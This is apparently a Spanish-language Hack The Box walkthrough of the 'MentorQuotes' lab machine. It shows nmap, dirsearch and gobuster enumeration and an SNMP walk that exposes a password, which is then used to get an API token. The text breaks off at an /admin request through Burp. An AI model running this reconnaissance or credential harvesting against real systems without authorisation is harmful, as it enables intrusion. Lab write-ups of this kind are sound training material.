Writeup

HACK-THE-BOX
Iniciamos el escaneo en la maquina victima.
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 10.10.11.193
Scanning 10.10.11.193 [65535 ports]
Discovered open port 80/tcp on 10.10.11.193
Discovered open port 22/tcp on 10.10.11.193
Completed SYN Stealth Scan at 12:32, 13.19s elapsed (65535 total ports)
Nmap scan report for 10.10.11.193
Host is up, received user-set (0.057s latency).
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63
Nos escontramos abierto solo dos puertos en este caso, procedemos a ver su version y servicio.
❯ nmap -sCV -p22,80 10.10.11.193

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c7:3b:fc:3c:f9:ce:ee:8b:48:18:d5:d1:af:8e:c2:bb (ECDSA)
|_  256 44:40:08:4c:0e:cb:d4:f1:8e:7e:ed:a8:5c:68:a4:f7 (ED25519)
80/tcp open  http    Apache httpd 2.4.52
| http-server-header:
|   Apache/2.4.52 (Ubuntu)
|_  Werkzeug/2.0.3 Python/3.6.9
|_http-title: MentorQuotes
Acontinuacion lanzamos un whatweb sobre el puerto 80 para tener algo mas de informacion.
❯ whatweb http://10.10.11.193
http://10.10.11.193 [302 Found] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.193], RedirectLocation[http://mentorquotes.htb/], Title[302 Found]
ERROR Opening: http://mentorquotes.htb/ - no address for mentorquotes.htb
Nos lanza un error, debemos introducir mentorquotes.htb en nuestro /etc/hosts para que nuestra maquina pueda saber dondo ir. Una vez lo tengamos ya si nos resolvera y no dara error.
❯ whatweb http://10.10.11.193
http://10.10.11.193 [302 Found] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.193], RedirectLocation[http://mentorquotes.htb/], Title[302 Found]
http://mentorquotes.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/2.0.3 Python/3.6.9], IP[10.10.11.193], Python[3.6.9], Title[MentorQuotes], Werkzeug[2.0.3]
Vamo a hechar un vistazo a la pagina web para ver que contenido nos ofrece.

Vemo unas bonitas frases de motivacion ¡bien! sigamos buscando cosas. Haremos un poco de fuzzing para buscar posibles direcctorios y posibles subdomios, siempre hay que probar todo y buscar bien.
❯ dirsearch -u "http://mentorquotes.htb"

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903

Target: http://mentorquotes.htb/

[12:55:28] Starting:
[12:55:55] 403 -  281B  - /server-status
[12:55:55] 403 -  281B  - /server-status/
Al parecer aqui no hay nada de probecho.
❯ gobuster dns -d mentorquotes.htb -w /usr/share/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
[+] Domain:     mentorquotes.htb
[+] Threads:    10
[+] Timeout:    1s
[+] Wordlist:   /usr/share/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
2023/01/16 12:58:50 Starting gobuster in DNS enumeration mode
===============================================================
Found: api.mentorquotes.htb
Y tenemos exito, introducimos esta nueva direccion en el /etc/hosts, vamos a ver de que se trata. Haremos fuzzing para ver que directorios puede contener esta api.
❯ dirsearch -u "http://api.mentorquotes.htb"

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903

Output File: /usr/lib/python3/dist-packages/dirsearch/reports/api.mentorquotes.htb/_23-01-16_13-43-14.txt

Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-01-16_13-43-14.log

Target: http://api.mentorquotes.htb/

[13:43:14] Starting:
[13:43:25] 422 -  186B  - /admin/
[13:43:30] 405 -   31B  - /auth/login
[13:43:34] 200 -  969B  - /docs
[13:43:45] 403 -  285B  - /server-status/
[13:43:45] 403 -  285B  - /server-status
[13:43:48] 422 -  186B  - /users/


Al parecer encontramos algunos directorios, de momento el que nos interesa es /docs.
Aqui he de decir estube un rato atascado, no funcionaba nada de lo que hacia. Obte por hacer un escaneo por UDP por si encontraba algo (nunca hay que descartar).
❯ nmap -sU -T5 --top-ports 500 --open -v -n -Pn 10.10.11.193
Scanning 10.10.11.193 [500 ports]
Discovered open port 161/udp on 10.10.11.193
161/udp open  snmp
Encontramos el servicio **snmp** interesante veamos mas.
Si quieres saber mas sobre que es snmp picha -> Que es SNMP
❯ snmpbulkwalk -v2c -c internal 10.10.11.193 | grep login
HOST-RESOURCES-MIB::hrSWRunName.902 = STRING: "systemd-logind"
HOST-RESOURCES-MIB::hrSWRunName.1694 = STRING: "login.sh"
HOST-RESOURCES-MIB::hrSWRunName.2118 = STRING: "login.py"
HOST-RESOURCES-MIB::hrSWRunPath.902 = STRING: "/lib/systemd/systemd-logind"
HOST-RESOURCES-MIB::hrSWRunParameters.1694 = STRING: "/usr/local/bin/login.sh"
HOST-RESOURCES-MIB::hrSWRunParameters.2118 = STRING: "/usr/local/bin/login.py kj23sadkj123as0-d213"
HOST-RESOURCES-MIB::hrSWInstalledName.478 = STRING: "login_1:4.8.1-2ubuntu2.1_amd64"

Encontramos una contraseña que vamos a provar en api.mentorquotes.htb/docs.


Obtenemos buenos resultados y tenemos un token.


Usamos ese token para desde burpsuite enviar por apuntando a /admin
